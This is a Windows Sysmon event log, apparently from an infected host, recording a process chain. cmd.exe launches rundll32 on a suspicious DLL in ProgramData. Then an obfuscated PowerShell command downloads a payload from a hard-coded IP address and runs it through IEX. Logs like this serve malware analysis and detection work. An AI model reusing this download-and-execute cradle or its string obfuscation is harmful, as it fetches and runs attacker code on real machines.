 Event 1, Microsoft-Windows-Sysmon
General Details
The following information was included with the event:
-
2022-01-28 08:34:46.923
EV_RenderedValue_2.00
4560
C:\Windows\SysWOW64\cmd.exe
10.0.19041.746 (WinBuild.160101.0800)
Windows Command Processor
Microsoft® Windows® Operating System
Microsoft Corporation
Cmd.Exe
"C:\Windows\system32\cmd.exe" /c C:\Windows\SysWow64\rundll32.exe C:\ProgramData\QWER.dll,AADD
C:\Users\user\Documents\
DESKTOP-5KVHRD3\user
EV_RenderedValue_13.00
146509
1
Medium
MD5=D0FCE3AFA6AA1D58CE9FA336CC2B675B,SHA256=4D89FC34D5F0F9BABD022271C585A9477BF41E834E46B991DEAA0530FDB25E22,IMPHASH=392B4D61B1D1DADC1F06444DF258188A
EV_RenderedValue_18.00
7216
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"  -noexit $c1='({HgfRrtGdf}{HgfRrtGdf}Ne{HgfRrtGdf}{HgfRrtGdf}w{HgfRrtGdf}-Obj{HgfRrtGdf}ec{HgfRrtGdf}{HgfRrtGdf}t N{HgfRrtGdf}{HgfRrtGdf}et{HgfRrtGdf}.W
{HgfRrtGdf}{HgfRrtGdf}e'.replace('{HgfRrtGdf}', ''); $c4='bC{HgfRrtGdf}li{HgfRrtGdf}{HgfRrtGdf}en{HgfRrtGdf}{HgfRrtGdf}t).D{HgfRrtGdf}{HgfRrtGdf}ow{HgfRrtGdf}{HgfRrtGdf}nl{HgfRrtGdf}{HgfRrtGdf}{HgfRrtGdf}o'.replace('{HgfRrtGdf}', '');
$c3='ad{HgfRrtGdf}{HgfRrtGdf}St{HgfRrtGdf}rin{HgfRrtGdf}{HgfRrtGdf}g{HgfRrtGdf}(''ht{HgfRrtGdf}tp{HgfRrtGdf}://91.240.118.168/oo/aa/se.png'')'.replace('{HgfRrtGdf}', '');$JI=($c1,$c4,$c3 -Join '');I`E`X $JI|I`E`X
The locale specific resource for the desired message is not present